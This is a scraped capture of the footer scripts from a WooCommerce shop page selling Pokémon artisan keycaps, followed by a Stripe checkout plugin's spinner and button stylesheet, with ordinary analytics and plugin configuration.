var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"9fa7e9be10"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"25138\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "25138" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.4.1" id="woo-ajax-add-to-cart-js"></script>
<script src="//hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/js/checkout_hook_express.js?v=696c84a559f6e&amp;ver=6.6.2" id="mecom_js_stripe_checkout_hook_checkout-js"></script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"5.2.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
</script>
<script src="//hirosarts.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=5.2.4" id="fluent-form-submission-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"25138":{"name":"Creepy Gengar Pokemon Keycap","price":29.5},"53767":{"name":"Creepy White Gengar Pok\u00e9mon Keycap","price":29.5},"53756":{"name":"Pikachu Pok\u00e9mon Artisan Keycap","price":29.5},"53743":{"name":"Jirachi Pok\u00e9mon Artisan Keycap","price":29.5},"53739":{"name":"Gengar & Pikachu Pok\u00e9mon Backspace Keycap","price":37},"53735":{"name":"Pikachu & Squirtle Pok\u00e9mon Backspace Keycap","price":37},"53674":{"name":"Charmander & Squirtle Pok\u00e9mon Backspace Keycap","price":37}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":25138,"name":"Creepy Gengar Pokemon Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"BEST SELLER"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25138"}}},"products":[{"id":25138,"name":"Creepy Gengar Pokemon Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"BEST SELLER"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25138"}}},{"id":53767,"name":"Creepy White Gengar Pok\u00e9mon Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53767"}}},{"id":53756,"name":"Pikachu Pok\u00e9mon Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53756"}}},{"id":53743,"name":"Jirachi Pok\u00e9mon Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53743"}}},{"id":53739,"name":"Gengar & Pikachu Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53739"}}},{"id":53735,"name":"Pikachu & Squirtle Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53735"}}},{"id":53674,"name":"Charmander & Squirtle Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53674"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '210484605', 'ui': 'null', 'url': 'https://hirosarts.com', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '25138', 'pn': 'Creepy Gengar Pokemon Keycap', 'pc': 'Artisan Keycaps/BEST SELLER/Pokemon Keycaps', 'pp': '29.5', 'pt': 'variable', });
 });
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
	const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
	const timer = setTimeout(load, 5000);
	const events = ["mouseover","keydown","touchmove","touchstart"];
	const trigger = () => {
		load();
		clearTimeout(timer);
		events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
	}
	events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
	<symbol id="icon-calendar" viewBox="0 0 24 24">
		<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
	</symbol>
	<symbol id="icon-folder" viewBox="0 0 24 24">
		<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
	</symbol>
	<symbol id="icon-arrow-next" viewBox="0 0 24 24">
		<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
	</symbol>
	<symbol id="icon-author" viewBox="0 0 24 24">
		<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
	</symbol>
	<symbol id="icon-question" viewBox="0 0 20 20">
		<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
	</symbol>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/css/styles.css?v=696c84a559f88&ver=6.6.2
body_size: 967
content:
#cs-stripe-loader {
    display: none;
}

.important-hide-stripe {
    display: none !important;
}

.cs-stripe-spinner {
    position: fixed;
    top: 43%;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    text-align: center
}

.cs-stripe-spinner:after {
    content: '';
    position: fixed;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: alpha(opacity=90);
    filter: alpha(opacity=90)
}

.cs-stripe-spinner:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    text-align: center;
    width: 34px;
    height: 34px;
    border-left: 8px solid #000;
    border-left: 8px solid rgba(0, 0, 0, .2);
    border-right: 8px solid #000;
    border-right: 8px solid rgba(0, 0, 0, .2);
    border-bottom: 8px solid #000;
    border-bottom: 8px solid rgba(0, 0, 0, .2);
    border-top: 8px solid #2180c0;
    border-radius: 50px;
    -webkit-animation: rotation .7s infinite linear;
    -moz-animation: rotation .7s infinite linear;
    -o-animation: rotation .7s infinite linear;
    animation: rotation .7s infinite linear
}

.cs-stripe-spinnerWithLockIcon {
    position: fixed;
    top: 40%;
    right: 0;
    bottom: 0;
    left: 13px;
    z-index: 9998;
    margin: 0;
    margin-top: -50px;
    text-align: center
}

.cs-stripe-spinnerWithLockIcon:after {
    content: '';
    position: fixed;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: alpha(opacity=90);
    filter: alpha(opacity=90)
}

.cs-stripe-spinnerWithLockIcon:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    text-align: center;
    width: 100px;
    height: 100px;
    border-left: 5px solid #000;
    border-left: 5px solid rgba(0, 0, 0, .2);
    border-right: 5px solid #000;
    border-right: 5px solid rgba(0, 0, 0, .2);
    border-bottom: 5px solid #000;
    border-bottom: 5px solid rgba(0, 0, 0, .2);
    border-top: 5px solid #2180c0;
    border-radius: 100%;
    -webkit-animation: cs-stripe-rotation .7s infinite linear;
    -moz-animation: cs-stripe-rotation .7s infinite linear;
    -o-animation: cs-stripe-rotation .7s infinite linear;
    animation: cs-stripe-rotation .7s infinite linear
}


@-webkit-keyframes cs-stripe-rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-moz-keyframes cs-stripe-rotation {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-o-keyframes cs-stripe-rotation {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes cs-stripe-rotation {
    from {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}

.SubmitButton {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
    text-transform: none;
    backface-visibility: hidden;
    border: 0;
    border-radius: 6px;
    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 2px 5px 0 rgba(50, 50, 93, 0.1), 0 1px 1px 0 rgba(0, 0, 0, 0.07);
    cursor: pointer;
    height: 44px;
    margin-top: 12px;
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    transform: translateZ(0);
    width: 100%;
    -webkit-appearance: button;
    transition: transform .15s ease, box-shadow .08s ease-in, -webkit-transform .15s ease;
    color: rgb(255, 255, 255);
}

.SubmitButton--complete-Shimmer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(calc(150% * -1));
    transition: opacity 0.2s ease;
    width: 150%;
    animation: shimmer-move 3s infinite ease;
    opacity: 1;
    background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);
}

@keyframes shimmer-move {
    0% {
        -webkit-transform: translateX(calc(150% * -1));
        transform: translateX(calc(150% * -1))
    }
    to {
        -webkit-transform: translateX(150%);
        transform: translateX(150%)
    }
}


.SubmitButton-TextContainer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
}

.SubmitButton-Text {
    text-align: center;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    margin: 0;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    left: 0;
    line-height: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    transition: none;
}

.SubmitButton-IconContainer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(-16px);
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
    width: 100%;
}

.SubmitButton-Icon {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    display: flex;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    opacity: 1;
    transition: none;
}

.Icon--md.Icon--square {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    height: 16px;
    width: 16px;
}

/*.SubmitButton--complete:hover {*/
/*    background-color: rgb(0, 94, 187);*/
/*    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 6px 15px 0 rgba(50, 50, 93, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.1);*/
/*}*/

.SubmitButton--clickable:active, .SubmitButton--complete:active {
    -webkit-transform: scale(.99);
    -ms-transform: scale(.99);
    transform: scale(.99)
}

.SubmitButton--clickable:focus, .SubmitButton--complete:focus, .SubmitButton--incomplete:focus {
    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 6px 15px 0 rgba(50, 50, 93, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(50, 151, 211, 0.3);
}

.SubmitButton--complete:hover.SubmitButton--complete-Shimmer {
    opacity: .6
}


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/js/checkout_hook_express.js?v=696c84a559f6e&ver=6.6.2
